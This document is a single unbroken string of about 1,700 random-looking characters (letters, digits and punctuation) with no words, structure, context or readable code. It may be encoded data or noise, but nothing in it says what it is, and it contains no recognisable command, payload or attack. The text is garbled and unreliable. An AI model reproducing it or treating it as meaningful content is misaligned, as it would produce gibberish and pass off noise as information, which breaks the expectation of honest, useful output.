9}rw:/S9u{W15pqW)E({%wrxrU-uYDx~~IperYyXTd;)/N+sR}ULD(^~VYr~B~Vi4h-izYWDEz;iE{;iyR]nU%BC7@xfX;IBs/^fi-ETdfpBW^~to;SRDrYBt2w/({~uVW6]VyrhVzi&]5k2NNE06E]p]oXuNk%x||pIUdRuU~N2rki~+rk]y4q@22FnBrAd:::uxkpVIoCp6U@x:rqqz^tkx55}qhNKxrFr2hJKxE9Cr&7r:1eoOYNsBth-OLId^xJK5y6d5WtJC-5nO61K^w+zOQ]KCCN:Onfn5U6JO%/OO4od^FndJEdz^SCdJrCJ;/nArAz:dsFIS)VUirVRJ(BJi(E@WXRxrpWIJL++rq:AWiW+Eh6kJp/wWht4W6tp2kwOY;:|Lw4iW41TySn~A4qUAQ^Uh2X:2~sD]t6ukT+w2p~p2hiD(oAA9zedU2QxrW6~rynE6WN-V|pI/sXVJupTprynyry2B+BwxhDNIxBrxS4^:U1uBd:q:p]OWDUx;4f6Sx60-|YA_EI5UxpzJIzSD20BKOJKBu-YSz_WLr6Q:JonR0|]%5Ap%1&z;5)w@zt;zOoD65)id:e_T+qF_nSQT:sfxO//KWQEx:o1^+Jz_:I9T&)5D2-N(qIkBdB]{VXtL@4QEp5WJ:BUpkrCSJ9oVpuUO]A&;+Wu:KUC@6+hRV]6q|Ki+nsBV|B_onsL]5E1%AXDU:7FnhI/YdXS@)yE{t]h-qCuI)zrJ~-~NWhFEpJzqprh0uYRURhTppy6DzqXJ^ddBIWkyEnx+Snrz&o%doqrVKxOdJU4y/QTONpJ6VB(02LUBEL:^^zh5ShKA%_zIQi57Ud%VJLkDr:TThV@{u_/K0Y@TL:64&:@du_FyK:/K9prx_x//J_USO^C@N:@@::C(6_eOB^sIO:sr-q7ixJ5:0^_IrhWLyq5RB;q6w_~1KJWioAsWWRLkUxn7nr]SW_X++r]@}NFAQuArf_]:h~VzJ]zx5_D9k;kwD_R;6TR|BkR|(EA:nLB4pF-t_rx9/_RkqxO6;OWAJ-wU~]1rKY1|ey9y2uUXo_Wf-k75fE-^F::uwr]A|XEYr^1C)u4r4:QIxN^^@EWyu~w(Kd0whJOL~EJ_&Vz@^Y%&;ru_k:%uquXXwO+9{5/xzpx6/+)TtRWXo6(TWUJX@U1FFrz^|tzXQezF^ntDN_K5I6(DEtdDe/ODwFoJxsrpKJ+D-NSAup{JA|ditskiu1yiW_E-xd{ieU:D5IyJ^E:_f2wiIk1T}2IW6/TT4UhiCV{i_n4DQUJJK~5_JR&As:}A}F~S4)p]W@~-0VLxE(yLL;0:(whRWu]NWB~]0n||-hu]@1r]0/VNE]prT^Ir@uTIoFprK]6F)Rz4ior]E40LRirR6}BXU@~Ou&:VJk6YONCx|{5X2Nw:1LRx;+2qoYpFV;~q4C&U1)WxWU(0~-fzo:LOO4(C-_+X/:)F^F5CFAKODU(Tf^KOn5L^fnKL)(;9yO_XdI|szItyS6E~x/Oihr]N5pk{V_Lsy5k+^Tz]y_}sWI]E+RxE+T7J]V1/yWDI5rXyL;:JutL-{e6hLN+E)]5:y47%VoA:RI&;@Qq-Uoi|IrdSy{EI]6Sd^AqWBoxU@~+JhUnpAqooi-Rx1Rr(6S^QRq2Xf)wNd6{T:FsByQq59NhiUd]C|d0OI]_99ySn{B+QiBz~dk)(L76d@Bt7(f(Ew|Ox{6yrN]K4z_urrr1